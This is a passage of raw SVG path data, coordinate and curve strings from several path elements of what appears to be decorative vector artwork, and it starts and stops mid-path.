.22c.52-12.26,4.17-25,8-38.41.58-2,1.73-6.21,1.73-6.21h-.57s-1.13,4.09-1.7,6.06c-3.76,13.09-7.33,25.49-8,37.48l-.28-.61L263.52,40l-1.35-3-.5-1.12C262.86,25.09,266.28,13,270,0h-.58c-3.62,12.56-6.94,24.33-8.22,34.9l-.39-.87-1.33-3-1-2.34C259.65,19.92,262,10.29,264.76,0h-.58a242.58,242.58,0,0,0-6.11,27.67l-1.18-2.78-1.28-3.1-.39-.94c1.36-6.62,3-13.51,4.74-20.85h-.57c-1.67,7-3.23,13.59-4.55,19.92l-.51-1.25-1.25-3.14-.79-2c.77-4.36,1.64-8.82,2.59-13.53h-.57c-.87,4.36-1.69,8.49-2.41,12.54l-.07-.17-1.22-3.19L249.39,6l-.07-.2c.29-1.87.59-3.75.91-5.77h-.57c-.25,1.66-.5,3.18-.74,4.7l-.73-2L247.24,0h-1.8l0,.2,1.2,3.25.81,2.15A61.63,61.63,0,0,1,236.69,0h-1.05a63.38,63.38,0,0,0,12.11,6.29l.14.39,1.24,3.2,1.25,3.19.22.53A97.11,97.11,0,0,1,227,0h-.91a98,98,0,0,0,24.77,14.3l.78,1.93,1.28,3.14.68,1.62c-6.2-2.23-21.69-8.67-34.36-21h-.8C231.61,13,248,19.59,253.9,21.68l.33.81,1.32,3.09,1.32,3.07v0c-8.31-3.5-29.18-13.8-39.64-25.12l-.1-.18-.63-1.25L215.9.84,215.56,0H213l.25.66Zm50.85,44.56,1.43,2.87,1.44,2.84.26.51-1-.86L265.75,51l-1.08-.91-1.59-1.32L261,47.07l-2.09-1.65-2.07-1.6-2-1.55-2-1.52-2-1.49-2-1.47-1.94-1.45-1.91-1.44-1.88-1.44-.91-.71c4.61,2.92,9.34,5.51,13.44,7.76,3.38,1.85,6.33,3.46,8.53,4.88Zm-4.2-8.79,1.38,3,1.41,2.93.38.79c-2.11-1.31-4.78-2.77-7.8-4.42A180.25,180.25,0,0,1,237.2,28.75l-1.34-1.16-1.73-1.52-1.68-1.57-1.25-1.21-.82-.81-.81-.83-.79-.85-.8-.86-.78-.87-.77-.9-.72-.86A135.61,135.61,0,0,0,258,36.44c1,.43,1.78.78,2.42,1.08Zm-3.74-8.28,1,2.28,1.36,3,.9,2-1.83-.82A133.75,133.75,0,0,1,224,15.2l-.59-.78-.73-1-.71-1-.71-1-.7-1.06-.69-1.08-.68-1.11L218.55,7l-.66-1.16-.23-.41C228.8,16.53,248.68,26.17,256.75,29.48Z"/><path class="cls-1" d="M357.05,94.45l.08-2.32.13-2.33.16-2.34.21-2.33.25-2.34.3-2.34.36-2.33.4-2.35.22-1.18a.48.48,0,0,0-.42-.59.63.63,0,0,0-.59.36s0,0,0,0l-.44.84-.91,1.65-.94,1.61-1,1.59-1,1.56-1.06,1.53-1.1,1.51-1.12,1.49-1.17,1.46-1.19,1.45L347,90.52l-1.25,1.41-1.27,1.39-1.31,1.38-1.32,1.37-1.35,1.35-1.36,1.34-1.38,1.33-1.41,1.32-1.42,1.31-2.15,2-2.92,2.6-2.95,2.58-3,2.58-3,2.6-3,2.61-3,2.64L312,123l-2.19,2-1.45,1.38-1.44,1.39-1.42,1.41-1.41,1.43-1.38,1.45-1.37,1.46L300,135l-1.33,1.51-1.3,1.54-1.28,1.56-1.25,1.58-1.22,1.62-1.19,1.64-1.16,1.67-1.13,1.7L289,149.58l-1,1.77-1,1.8L286,155l-.93,1.88-.89,1.91-.64,1.47-.41,1-.4,1-.39,1-.37,1-.36,1-.35,1-.34,1.05-.32,1.06-.31,1.07-.3,1.08-.28,1.1-.14.55h0l-.3,1.26-.56,2.52-.5,2.5-.45,2.48-.39,2.46L277,185.9l-.28,2.42-.24,2.39-.19,2.37-.15,2.35-.09,2.33-.06,2.3,1,1.69,0,3.46.07,2.16.09,2.13.13,2.11.16,2.09.2,2.07.22,2,.25,2,.27,2,.29,2,.32,2,.34,1.94.36,1.9.38,1.89.39,1.86.41,1.84.42,1.81.43,1.8.44,1.77.45,1.74.45,1.73.46,1.69.46,1.68.47,1.65.46,1.63.46,1.6.46,1.58.45,1.56.45,1.53.44,1.51.43,1.49.42,1.46.41,1.43.39,1.42.38,1.39.36,1.36.34,1.34.32,1.31.3,1.29.27,1.26.25,1.24.23,1.22.19,1.19.17,1.16.13,1.14.11,1.11.07,1.08,0,1.06v1.83l0,1,0,.48,0,.12-.09.37-.11.37-.14.37-.16.39-.18.38-.2.41-.22.41-.24.42-.24.44-.27.45-.4.71-.57,1-.57,1.09-.41.89-.28.62-.25.64-.24.67-.22.7-.2.72-.17.74-.15.78-.12.8-.09.82-.05.85,0,.87,0,.9.07.92.05.48a.57.57,0,0,0,0,.18.65.65,0,0,0,.68.7.85.85,0,0,0,.79-.77l0-.13.05-.31.07-.34.08-.38.08-.41.1-.44.11-.47.13-.5.14-.52.14-.54.16-.56.17-.59.18-.6.19-.61.2-.63.21-.64.22-.64.22-.65.35-1,.51-1.34.41-1,.29-.66.29-.67.31-.65.33-.65.33-.64.35-.63.37-.62.38-.61.41-.6.13-.18,1.13-.76,2-1.33,2.05-1.37,2.09-1.38,2.12-1.42,2.15-1.44,2.18-1.48,2.19-1.52,2.21-1.55,2.22-1.59,2.22-1.64,2.23-1.69,2.22-1.73,2.21-1.78,2.21-1.84,2.18-1.89,1.62-1.46,1.08-1,1.07-1,1.06-1,1.05-1,1-1.06,1-1.08,1-1.08,1-1.11,1-1.12,1-1.15,1-1.16,1-1.18,1-1.2.94-1.22.93-1.24.91-1.26.9-1.27.88-1.3.86-1.32.85-1.34.83-1.37.81-1.38.79-1.41.77-1.43.75-1.45.73-1.47.71-1.5.69-1.52.66-1.54.32-.77v0l.46-1.14.86-2.26.79-2.27.72-2.27.67-2.26.6-2.27.54-2.27.49-2.27.43-2.27.38-2.27.32-2.27.28-2.27.23-2.27.18-2.28.15-2.27.1-2.27.06-2.27,1-2.63v-2.5l-.88-2.28-.07-2.28-.11-2.29-.13-2.28-.16-2.28-.18-2.29-.21-2.28-.34-3.43-.51-4.57-.57-4.56-.91-6.86-.94-6.86-.61-4.57-.6-4.58-.55-4.58-.49-4.59-.33-3.44-.19-2.3-.16-2.3-.15-2.29-.12-2.3-.08-2.3-.71-2.3,1-2.31V96.78Zm-7.23-5.71L351,87.25l1.12-1.52,1.08-1.55,1.05-1.57.43-.68-.2.52-.47,1.3-.46,1.31-.43,1.31-.42,1.31L352.26,89l-.39,1.33-.37,1.34L351.13,93l-.35,1.36-.34,1.37-.33,1.38-.32,1.4-.32,1.41-.31,1.42-.3,1.45-.29,1.46-.3,1.48-.29,1.49-.05.3a141.59,141.59,0,0,1,.81-17.44Zm-4.89,5.8,1.26-1.42,1.24-1.44.63-.76a162.45,162.45,0,0,0-.63,19.3l0,.08-.29,1.57-.28,1.58-.29,1.62-.3,1.63-.29,1.67-.3,1.69-.31,1.72-.31,1.75-.32,1.77-.08.43c-1.38-14.26-1.35-22.33-.77-30Zm10.1,9.64.05,2.33.09,2.33.11,2.33.14,2.32.09,1.26c-1.77,6.19-6.43,14.81-9.91,21.22-.7,1.3-1.36,2.52-1.94,3.61l.14-.74.39-2,.37-2,.36-2,.34-1.91.34-1.89.22-1.27A134.93,134.93,0,0,0,355,101.72v.13Zm-15.39-4.1L341,98.72l1.34-1.38.93-1c-.55,7.87-.52,16.3,1,31.37l-.23,1.24-.35,1.88-.36,1.91L343,134.7l-.39,2-.4,2-.42,2.06-.27,1.33a218.23,218.23,0,0,1-2.56-41.33Zm-4.17,4,1.4-1.33,1.39-1.35.09-.07a218.39,218.39,0,0,0,2.83,42.25l-.3,1.4-.47,2.19-.48,2.22-.51,2.28-.53,2.31-.55,2.36-.31,1.31c-3.38-17.69-5-39.95-4.58-51.69Zm-7.92,7.22,2.91-2.61,2.41-2.2c-.34,12.18,1.35,34.84,4.84,52.48l-.54,2.24-.62,2.5-.65,2.56-.67,2.61-.71,2.65,0,.1c-4.85-17.16-7.4-45.78-7.36-60Zm-5.88,5.21,2.94-2.6,2-1.75c0,14.64,2.67,43.62,7.64,60.51l-.24.89-.37,1.37-.38,1.39-.39,1.39-.39,1.41-.4,1.43-.42,1.44-.42,1.45-.17.6c-3.42-13.4-10.17-43.28-9.39-67.51Zm-5.86,5.26,2.92-2.64,2.35-2.09c-.69,24.78,6.34,55.21,9.65,68.05l-.38,1.3-.44,1.5-.45,1.51L329,191l-.47,1.54-.48,1.56-.33,1c-.31-1.31-.67-2.73-1.05-4.26-4.2-16.84-11.2-44.89-10.95-68.95Zm-5,4.7,2.14-2,2.23-2.07c-.14,24,6.8,51.82,11,68.56.46,1.89.9,3.62,1.28,5.16l-.09.28-.14.44-.29.92-.31.95-.32,1-.34,1-.36,1.09-.37,1.12-.38,1.17-.16.47c-5.18-16.6-13.32-43.5-14.86-77.16Zm-5.55,5.55,1.36-1.41,1.38-1.39,1.28-1.27c1.63,34,9.95,61.07,15.09,77.54l-.35,1.06-.43,1.27-.45,1.3-.46,1.33-.46,1.36-.49,1.39-.49,1.42-.14.4-.19-.58c-6.22-18.63-15.58-46.73-16.73-81.29ZM300,137.86l1.28-1.48,1.31-1.47,1.05-1.15c1.23,34.38,10.55,62.33,16.73,80.89l.43,1.26-.07.18-.52,1.46-.52,1.49-.54,1.5-.55,1.53-.55,1.54-.56,1.56-.39,1.08-.13-.36c-6.35-19.06-18.14-54.4-18.14-86.63Zm-6,7.73,1.14-1.6,1.17-1.57,1.21-1.54.75-.94c.17,32.14,11.85,67.17,18.17,86.12l.35,1-.75,2-1.19,3.22-1.21,3.25-.53,1.41c-5.75-17.44-18.19-58.45-19.58-90.74Zm-5.2,8.4,1-1.75,1-1.7,1-1.68,1.08-1.65L293,147c1.56,32.66,14.17,73.86,19.78,90.8l-.38,1-1.26,3.28-1.27,3.28-1,2.59c-5-15.08-19-60.16-20.56-93.1ZM284,164.65l.36-1,.37-1,.38-1,.39-.95.6-1.4.85-1.84.82-1.66c1.82,33.4,16,78.64,20.75,92.93l-1.23,3.09-1.29,3.2-1.06,2.59c-12.64-38.16-19.94-70-21.19-92.34ZM280.88,176l.54-2.46.3-1.25h0l.13-.53.27-1.05.28-1,.3-1,.3-1,.28-.86c1.47,22.44,8.81,54,21.33,91.72l-1.19,2.86-1,2.27-.64,1.49-.64,1.47-.36.83c-12.28-37-19.12-67.05-20.36-89.32Zm-2.6,21.17.1-2.27.15-2.29.19-2.3L279,188l.28-2.35.33-2.37.38-2.4.09-.48c1.57,22.19,8.44,51.69,20.44,87.81l-.56,1.25-.63,1.4-.62,1.36-.61,1.34-.62,1.3-.6,1.27-.07.14c-5.85-17.59-16.18-48.84-18.5-78.74Zm15.4,80.36-.18-1.23-.2-1.26-.24-1.27-.27-1.3-.3-1.32-.32-1.35-.35-1.37-.37-1.39-.39-1.42-.4-1.44-.43-1.46-.44-1.49-.45-1.51-.47-1.53-.47-1.56-.49-1.58-.49-1.6-.49-1.62-.5-1.65-.5-1.67-.5-1.7-.5-1.71-.5-1.74-.48-1.76-.48-1.79L283,238l-.46-1.83-.45-1.85-.44-1.88-.41-1.89-.4-1.92-.39-1.94-.36-2-.34-2-.31-2-.29-2-.26-2-.23-2.07-.2-2.09-.17-2.11-.13-2.14-.09-2.15-.06-2.18v-2c3.14,29.27,13,59,18.64,75.82v0l-.19.4-.6,1.23-.6,1.19-.59,1.16-.59,1.11-.57,1.08-.53.95,0-.51,1-2.15,0-1.13-.06-1.16-.1-1.19Zm53.1-41.28-.84,1.3-.86,1.28-.87,1.26-.89,1.24-.9,1.22-.92,1.2-.93,1.19-.95,1.17-1,1.14-1,1.13-1,1.12-1,1.1-1,1.08-1,1.07-1,1.05-1,1-1.05,1-1,1-1.06,1-1.6,1.46-2.16,1.9-2.17,1.85-2.18,1.79-2.19,1.75L316,268.3l-2.2,1.66-2.2,1.62-2.2,1.58-2.18,1.54L305,276.21l-2.15,1.47-2.11,1.45-2.09,1.42-2.06,1.4-2,1.38-.34.23.07-.11.58-1.06.58-1.09.6-1.13.6-1.18.61-1.2.1-.19c2.57-2.08,6-4.5,9.93-7.29,11.42-8.07,27.95-19.76,40.13-35.17Zm8.14-16-.44,1.1-.32.77-.64,1.52-.67,1.49-.69,1.47-.71,1.45-.73,1.42-.75,1.41-.07.12c-12.28,17.25-30.55,30.17-42.87,38.88-3.5,2.47-6.58,4.65-9,6.57l.56-1.16.63-1.3.63-1.34.64-1.37.64-1.39.65-1.42L302,268c2.65-2.23,5.88-4.73,9.59-7.59,13.27-10.24,31.09-24,44.13-42.19ZM359,206.87l-.53,2.23-.59,2.23-.65,2.23-.71,2.22-.17.5c-13.07,18.92-31.52,33.17-45.14,43.68-3.31,2.56-6.25,4.82-8.74,6.87l.58-1.29.65-1.49,1-2.27,1.32-3.09.34-.82c1.71-1.44,3.64-3,5.83-4.84,13.52-11.12,33.6-27.65,47.17-47.82Zm1.88-11.18-.28,2.24-.33,2.24-.37,2.23-.26,1.38c-13.54,20.61-34.07,37.52-47.81,48.83-1.85,1.52-3.51,2.88-5,4.14l.51-1.21,1.32-3.2,1.31-3.23.37-.93.33-.28c12.42-10.6,35.14-30,50.32-53.23Zm.67-9-.1,2.25-.15,2.24-.19,2.24c-14.94,23.3-37.67,42.83-50.34,53.63l.5-1.23,1.29-3.27,1.27-3.28.92-2.37,3-2.69c13-11.75,30.72-27.7,43.86-48.4Zm-.55-9,1,2.26v4.51l-.15.26c-13.14,21-31.09,37.22-44.26,49.1l-2.16,2,1.14-3,1.21-3.21.88-2.39.24-.65c12.14-12.06,29.92-29.84,42.91-50.42Zm.2-9.06.14,2.27.12,2.26.08,1.93c-12.69,20.34-30.19,38-42.42,50.18l.46-1.25.56-1.54.55-1.53.55-1.5.53-1.49.53-1.46.51-1.45.3-.84c11.23-12.12,25-27.06,37.95-47.43Zm-.67-8,.32,3.42.14,1.76c-12.73,20.12-26.25,35-37.42,47l.22-.64.48-1.36.46-1.33.45-1.31.44-1.27.42-1.24.4-1.2.4-1.17.37-1.13.36-1.09.24-.72a300.1,300.1,0,0,0,32.39-43Zm-1-9.13.53,4.57,0,.44a295.62,295.62,0,0,1-31.86,42.55h0l.31-1,.29-.91.14-.44h0l.25-.79.49-1.58.48-1.56.47-1.54.46-1.53.45-1.52.44-1.5.3-1c4.43-5.24,17.85-21.59,26.77-37.74Zm-.88-6.87.3,2.4c-8.41,15.43-21.12,31.21-26.27,37.36l.18-.65.42-1.46.41-1.44.4-1.43.39-1.42.39-1.4.38-1.39.37-1.38.54-2,.24-.94c5.5-7.23,16.19-22.74,21.42-32.83Zm-2-16.12.54,4.61.49,3.92c-4.83,9.55-15.11,24.61-20.93,32.4l.08-.32.67-2.62.64-2.56.61-2.52.59-2.47.4-1.73c5.47-8.37,13.55-22,16.78-29.87Zm-.26-2.36c-2.68,7-10.47,20.46-16.28,29.48l.33-1.47.52-2.32.49-2.28.48-2.24.45-2.19.44-2.15.3-1.5c.73-1.45,1.72-3.27,2.81-5.28,3.24-6,7.51-13.86,9.53-20l.25,3,.44,4.63Zm-.32-43.06-.3,2.35-.24,2.34-.21,2.34-.16,2.35-.12,2.33L355,97.18l0,1.52c-1.67,9.86-6.27,21.3-8.83,27l.05-.28.3-1.78.3-1.75.29-1.73.28-1.69.28-1.66.28-1.64.27-1.61.27-1.58.27-1.57.27-1.53.27-1.52.27-1.49.28-1.48.28-1.45.28-1.44.29-1.42.29-1.4.31-1.39.31-1.37.32-1.37.33-1.35.35-1.34.35-1.33.37-1.31.38-1.32.4-1.3.42-1.3.43-1.3.45-1.29.47-1.29.49-1.29.39-1-.28,1.66Z"/><path class="cls-1" d="M204.8,80.23l-.33,2.29-.31,2.3-.3,2.31-.28,2.31-.25,2.33-.23,2.34-.21,2.34-.17,2.36-.14,2.37-.11,2.39L202,106l1,2.41v2.91l.05,2.43.1,2.44.15,2.45.19,2.47.25,2.48.31,2.5.36,2.51.42,2.54.49,2.54.4,1.93.3,1.29.31,1.29.32,1.29.34,1.3.36,1.31.38,1.31.4,1.31.42,1.32.43,1.32.45,1.33.48,1.33.49,1.34.51,1.34.54,1.35.55,1.35.58,1.36.59,1.36.31.68h0l.31.67.62,1.32.63,1.29.65,1.27.66,1.23.66,1.2.68,1.18.69,1.15.7,1.12.7,1.1.73,1.07.72,1,.74,1,.74,1,.76,1,.77,1,.77.94.78.92.8.9.8.88.81.87.82.85.83.83.83.82,1.27,1.21,1.72,1.57,1.75,1.52,1.78,1.49,1.81,1.47,1.84,1.44,1.87,1.42,1.89,1.42,1.92,1.42,2,1.43,2,1.43,2,1.46,2,1.48,2,1.51,2.07,1.56,2.09,1.6,2.1,1.65,1.6,1.28,1.07.88,1.08.89,1.08.91,1.08.92.08.07.19.32.27.47.38.69.43.91.38.89.32.88.27.89.25.9.21.92.21,1,.2,1,.2,1.05.21,1.1.23,1.16.25,1.23.21,1,.16.67.08.34a.65.65,0,0,0,.83.53.84.84,0,0,0,.63-.7.94.94,0,0,0,0-.16l0-.2.07-.39.06-.4,0-.43,0-.43,0-.45v-.59l-.32-.74-.08-1-.12-1.05-.17-1.06-.22-1.08-.27-1.08-.33-1.09-.36-1.07-.41-1.06-.44-1-.48-1-.5-1-.06-.11-.14-1-.17-1.46-.14-1.45-.11-1.45-.07-1.44-.61-1.44,1-1.43V201.9l0-1.43.06-1.41.07-1.42.1-1.41.11-1.41.13-1.4.16-1.4.17-1.4.18-1.4.31-2.08.47-2.78.51-2.77.57-2.77.6-2.76.63-2.76.66-2.76,1-4.14,1.38-5.53,1-4.16.66-2.79.64-2.79.61-2.81.57-2.82.53-2.83.47-2.85.32-2.14.18-1.44.18-1.44.16-1.45.13-1.45.12-1.46.1-1.46.08-1.47L284,126l0-1.47,1-.74v-.21l-1-.77,1-1.53,0-1.24,0-1.49-.06-1.47-.08-1.44-.09-1.42-.11-1.4-.13-1.38-.15-1.35-.16-1.34-.17-1.31-.19-1.3-.21-1.28-.22-1.25-.23-1.24-.25-1.22-.27-1.2-.27-1.18-.3-1.16-.3-1.15-.33-1.13-.33-1.11-.35-1.1-.36-1.08L280,91l-.39-1-.39-1-.42-1-.42-1-.44-1-.44-1L277,84l-.47-.94-.48-.93-.49-.92-.5-.91-.51-.9-.79-1.32-1.09-1.72-1.12-1.68L270.43,73l-1.19-1.6L268,69.88l-1.26-1.53-1.29-1.5-1.31-1.47-1.34-1.45-1.37-1.43-1.39-1.41-1.41-1.39-1.43-1.38L255.77,57l-2.21-2-3-2.69-3-2.7-3.07-2.73-2.33-2.08-1.55-1.4L239,41.9l-1.56-1.44L235.91,39l-1.56-1.49L232.8,36l-1.54-1.56-1.55-1.58-1.53-1.63-1.52-1.66-1.52-1.71-1.5-1.75-1.48-1.8-1.48-1.85-1.45-1.9-1.44-2-1.07-1.51-.7-1-.71-1L214.62,14l-.69-1.07-.68-1.09-.68-1.11-.67-1.12-.66-1.14-.66-1.16-.33-.59a.47.47,0,0,0-.47-.23.65.65,0,0,0-.24,0,.62.62,0,0,0-.42.69l.23,1.15.4,2.3.34,2.28.28,2.28.23,2.27.18,2.26.13,2.26.09,2.25,1,2.41v2.24l-.77,2.23-.08,2.23L211,35.52l-.15,2.22L210.71,40l-.22,2.21-.23,2.22L210,46.61l-.43,3.33-.63,4.44-.69,4.45-.72,4.47-.75,4.48-.74,4.5-.72,4.53Zm-.8,28-1-2.38.71-2.36.09-2.36.13-2.34,0-.64c8.13,14,19.16,27.36,33.66,40.68l.05.14,1.1,3.37,1.11,3.35.9,2.6c-10.92-6.5-24-20.51-36.79-39.78Zm.32,9.62-.15-2.42-.11-2.41-.06-2.4v-1.1c13.25,19.29,26.46,33.26,37.43,39.59l1.12,3.22,1.17,3.29.2.54c-12.08-5.65-26.31-18.83-39.44-36.55Zm1.21,9.85-.37-2.48-.3-2.47-.22-2.07c13.22,17.67,27.52,30.74,39.62,36.22l.72,2,1.21,3.25.81,2.15c-9.49-3.66-27.39-14.41-41.07-34.18Zm2.9,13.31-.36-1.29-.33-1.29-.32-1.27-.31-1.28-.28-1.27-.4-1.89-.24-1.26C220.07,151,238,161.53,247.27,165l.14.38,1.24,3.21,1.25,3.19.22.53c-9.25-3.48-28.22-13.76-41.6-31Zm3,9.17-.48-1.33-.47-1.31-.44-1.32-.43-1.31-.41-1.3-.25-.85c13.63,16.94,32.52,27,41.46,30.23l.78,1.94,1.28,3.14.68,1.62c-7.4-2.67-28.06-11.31-41.36-28.56Zm5.18,11.89-.63-1.25-.62-1.28-.61-1.31-.31-.68h0l-.3-.67-.59-1.36-.56-1.34-.53-1.3c13.71,16.8,34.17,25.09,41,27.49l.33.81,1.32,3.09,1.33,3.06v0c-8.33-3.51-29.25-13.81-39.73-25.13Zm6.83,11-.73-1-.71-1-.71-1-.7-1.06-.69-1.08-.68-1.1-.66-1.14-.66-1.16-.23-.41c11.14,11.1,31,20.73,39.09,24l1,2.28,1.36,3,.9,2-1.83-.81A133.69,133.69,0,0,1,224,173.82Zm12.43,13.18-1.73-1.53-1.68-1.57-1.25-1.2-.82-.82-.81-.83-.79-.84-.8-.86-.78-.88-.77-.89-.72-.86A135.28,135.28,0,0,0,258,195.06l2.42,1.08.11.24,1.38,3,1.41,2.93.38.8c-2.11-1.31-4.78-2.77-7.8-4.43a177.39,177.39,0,0,1-18.65-11.27Zm31,24.32-1.07-.92-1.08-.9-1.59-1.32L261,205.69l-2.09-1.64-2.07-1.6-2-1.56-2-1.52-2-1.49-2-1.47L246.85,195l-1.91-1.44-1.88-1.44-.91-.71c4.61,2.92,9.34,5.52,13.44,7.76,3.38,1.85,6.33,3.47,8.53,4.88l.57,1.17,1.43,2.87,1.44,2.84.26.51Zm15.73-82.94-.08,1.43-.1,1.43-.12,1.42-.15,1.42-.16,1.42-.18,1.41-.2,1.41-.34,2.12-.49,2.8-.56,2.8-.61,2.78-.64,2.79-.68,2.77-.71,2.78-1.09,4.15L275,166.08l-1.09,4.16-.71,2.78-.67,2.79-.65,2.8-.6,2.81-.55,2.81-.49,2.83-.33,2.13-.19,1.42-.17,1.43-.16,1.43-.13,1.44-.12,1.43-.09,1.44-.07,1.45-.94,1.45,1,1.46v1.46l-.06,1.46.07,1.47.1,1.47.13,1.48.16,1.48-.35-.69-1.4-2.85-1.39-2.89-.58-1.22c.52-12.25,4.17-25,8.05-38.4,3.57-12.41,7.23-25.13,8.87-38.67Zm-2-23.38.21,1.22.2,1.25.19,1.26.17,1.28.15,1.3.14,1.33.13,1.34.11,1.37L282,116l.08,1.41.06,1.43.05,1.46v.29c-1.18,15.62-5.35,30.12-9.41,44.2-3.77,13.1-7.34,25.49-8,37.49l-.29-.62-1.37-2.94-1.35-3-.5-1.12c1.26-11.47,5-24.44,9.06-38.15,5.29-18.09,10.72-36.68,10.27-52.38Zm-4-14.29.38,1,.37,1,.36,1,.35,1,.33,1.06.32,1.09.31,1.09.29,1.11.29,1.14.16.7c1.6,16.36-4.29,36.52-10,56.07-3.9,13.36-7.6,26-9,37.31l-.39-.88-1.33-3-1-2.34c1.47-11.13,4.92-23.69,8.58-37,5.88-21.39,11.93-43.44,9.84-60.77Zm-5.2-10.55.76,1.28.49.87.48.88.47.9.46.9.45.93.44.93.43.94.23.53c2.89,17.51-3.41,40.46-9.52,62.69-3.56,12.94-6.93,25.2-8.47,36.14l-1.18-2.79-1.29-3.09-.39-1c1.66-8,3.7-16.42,5.87-25.31,6.43-26.34,13.05-53.53,10.66-75Zm-5.58-8L267,72.89l1.15,1.57,1.12,1.6,1.08,1.64.24.38c2.76,21.59-4,49.25-10.51,76-2.1,8.6-4.08,16.75-5.7,24.52l-.51-1.25-1.26-3.14-.79-2c1.5-8.52,3.43-17.42,5.47-26.83C263,119,268.93,91.76,265.53,71Zm-6.37-7.29,1.33,1.42,1.3,1.43,1.28,1.46,1.25,1.48.21.26c3.74,20.76-2.26,48.41-8.07,75.17-2,9.09-3.83,17.69-5.31,25.95l-.07-.17-1.23-3.19-1.21-3.2-.08-.21c1.17-7.5,2.56-15.13,4-23.2,4.92-27.14,10-55.18,6.53-77.25Zm-5.56-5.53,1.42,1.37,1.4,1.37,1.38,1.39.62.65c3.72,22.09-1.42,50.43-6.39,77.85-1.4,7.72-2.72,15-3.87,22.23l-.73-1.95-1.18-3.26-.55-1.53c.51-9.7,2.22-21,4-33,3.58-23.66,7.26-48.09,3-65.92Zm-5.11-4.75,2.94,2.71.53.51c4.57,17.83.67,43.68-2.78,66.54-1.73,11.47-3.37,22.33-4,31.76l-.14-.39-1.15-3.29-1.14-3.3-.29-.84c-.05-10.17,1.35-21.6,2.84-33.68,2.63-21.25,5.33-43.2.73-62.21Zm-8.34-7.59,2.3,2.1,2.88,2.62c4.85,19.1,2.11,41.32-.54,62.83-1.41,11.44-2.75,22.3-2.84,32.08l-.29-.83-1.1-3.34-1.09-3.36-.69-2.18c-.3-10.2.67-21.48,1.69-33.38,1.73-20.07,3.5-40.78-1-57.19Zm-7.71-7.35,1.54,1.52,1.54,1.49,1.55,1.47,1.54,1.44.06.06c4.8,16.44,3,37.49,1.24,57.86-1,11.18-1.87,21.81-1.73,31.53l-.84-2.69-1-3.41-1-3.42-.41-1.42c-.23-8.58.28-17.41.82-26.74,1.13-19.6,2.29-39.82-3.69-58.13Zm-6.25-6.42L228,34.08l1.53,1.62,1.53,1.59.22.22c6.35,18.48,5.16,39.06,4,59-.5,8.6-1,16.77-.87,24.72l-1-3.41-1-3.46L232,112.6h0l-.4-1.47-.31-1.21c-.43-8-.38-16.27-.34-24.26.12-18.65.23-37.9-5.8-54.73Zm-8.71-10.9,1.43,1.95,1.45,1.88,1.47,1.84L223.6,29l.63.74c6.52,17.06,6.41,36.82,6.29,55.93,0,7.11-.08,14.41.21,21.6l-.51-2-.71-3-.68-3-.65-3-.63-3-.22-1.08-.06-1.48c-1-25.19-2-49.07-10.89-71Zm-6.53-10,.66,1.12.67,1.11.68,1.1.68,1.07.68,1.06.15.22c9.67,22,10.86,46,11.88,71.39l-.29-1.5L225.75,84l-.57-3.11-.57-3.12-.56-3.14-.56-3.17-.55-3.19L222.37,65l-.56-3.23-.58-3.26-.59-3.29L220,51.94l-.62-3.34-.64-3.36-.67-3.4-.69-3.43L216.69,35l-.75-3.49L215.15,28l-.82-3.55-.87-3.59-.91-3.62-.71-2.73-.49-1.84-.49-1.79ZM212,26.33l-.39-2.26-.12-2.27-.17-2.27-.22-2.28,0-.19.12.46.85,3.63.82,3.59.78,3.56.74,3.53.71,3.49.68,3.46.65,3.43.63,3.4.61,3.37.58,3.35.28,1.63a78.55,78.55,0,0,1-6.82-22.77l-.7-.34,1-2.26Zm-.63,18,.21-2.24.17-2.24.16-2.24.11-2.25,0-1.07a83.83,83.83,0,0,0,7.28,21.81l.48,2.85.55,3.26.54,3.24.54,3.22.39,2.39c-4.56-8.57-9.12-19.08-10.56-25.85Zm-1.2,10.08.58-4.48.35-3c1.85,7.21,6.44,17.5,11,25.86l.38,2.27.55,3.15.54,3.13.56,3.12.18,1c-8.73-13.68-12.12-21.54-14.59-28.19Zm-1.33,9,.68-4.49.07-.47c2.52,6.67,6.14,14.72,15,28.48l.11.62.58,3.08.6,3.06.62,3,.23,1.06c-11.82-16.72-15.95-25-18.4-31.21Zm-2.07,13.55.68-4.53.7-4.52,0-.24c2.56,6.28,7,14.82,18.85,31.51l.13.59.67,3,.7,3,.74,3,.56,2.17C218.44,97.6,213.45,89,206.71,77.38Zm-1.08,8,.29-2.29.31-2.28.29-2.06c6.72,11.59,11.82,20.25,23.58,33.89l.29,1.06h0l.47,1.74,1,3.47,1,3.46.52,1.77c-12.51-13.22-21.2-24.72-27.93-36.92Zm-.54,4.59.2-1.8c6.83,12.24,15.68,23.8,28.39,37.14l.14.51,1,3.43,1,3.41,1.07,3.4.69,2.16c-14.35-13.29-25.24-26.59-33.24-40.61l0-.69.19-2.32.21-2.32Z"/><path class="cls-1" d="M475.64,67.06C470.55,51.82,462,26.16,458.75,0h-.57S470,52.09,475,67.36l.34,1-.74,2-1.19,3.22-1.21,3.25-.53,1.41c-5-15.24-15.13-48.49-18.52-78.31h-.57c3.45,30.33,13.83,64.19,18.78,79.14l-.39,1-1.25,3.28-1.27,3.28-1,2.59C462.72,74.83,449.61,32.63,447.2,0h-.56c2.44,33.2,15.94,76.26,20.52,90.13l-1.22,3.1-1.29,3.2L463.59,99C451,60.85,443.69,29,442.45,6.67L442.7,6l.35-1,.37-1,.38-1,.39-.94.6-1.4.27-.71h-2.42l-.54,1.39-.41,1-.4,1-.38,1-.37,1-.36,1-.34,1-.34,1.05-.32,1-.31,1.06-.29,1.07-.28,1.09-.14.55h0l-.3,1.25-.55,2.5-.5,2.49L436.37,22,436,24.44l-.33,2.43-.29,2.39-.23,2.38L434.94,34l-.14,2.33-.1,2.31-.7,2.28,1,2.27,0,3.24.07,2.16.09,2.15.13,2.11.16,2.1.2,2.07.22,2,.25,2,.27,2,.29,2,.32,2,.34,1.94.36,1.91.38,1.89.39,1.86.41,1.85.42,1.81.43,1.8.44,1.77.45,1.75.45,1.73.46,1.7.46,1.68.46,1.66.47,1.63.46,1.61.46,1.58.45,1.56.45,1.54.44,1.51.43,1.49.42,1.46.41,1.44.39,1.42.38,1.39.36,1.36.34,1.34.32,1.32.3,1.29.27,1.27.25,1.24.23,1.22.19,1.19.17,1.16.13,1.14.11,1.12.07,1.08,0,1.07v1.93l-.05,1,0,.48,0,.12-.09.37-.12.38-.13.38-.17.38-.18.39-.2.41-.22.41-.24.43-.25.44-.26.45-.42.72-.56,1-.58,1.1-.42.89-.28.63-.25.65-.24.67-.23.7-.2.73-.18.75-.14.78-.12.8-.1.83-.05.86,0,.88,0,.91.06.93.05.48,0,.17a.66.66,0,0,0,.7.71.85.85,0,0,0,.79-.77l0-.14.05-.3.07-.35.08-.38.09-.